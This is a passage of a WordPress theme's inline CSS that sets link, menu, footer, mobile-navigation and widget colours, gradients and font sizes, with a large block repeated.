    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1548ab;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1548ab !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1548ab;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1548ab !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1548ab transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1548ab;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1548ab;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1548ab;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(21, 72, 171, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e73be;
        background: -moz-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e73be), color-stop(100%, #2180ed));
        background: -webkit-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: -o-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: -ms-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: linear-gradient(to bottom, #1e73be 0%, #2180ed 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e73be', endColorstr='#2180ed', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1548ab;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1548ab;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1548ab !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1548ab;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #262626;
    }
    
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1548ab;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1548ab transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1548ab;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1548ab;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1548ab !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1548ab;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1548ab !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1548ab transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1548ab;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1548ab;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1548ab;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(21, 72, 171, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e73be;
        background: -moz-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e73be), color-stop(100%, #2180ed));
        background: -webkit-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: -o-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: -ms-linear-gradient(top, #1e73be 0%, #2180ed 100%);
        background: linear-gradient(to bottom, #1e73be 0%, #2180ed 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e73be', endColorstr='#2180ed', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1548ab;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1548ab;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1548ab !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1548ab;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
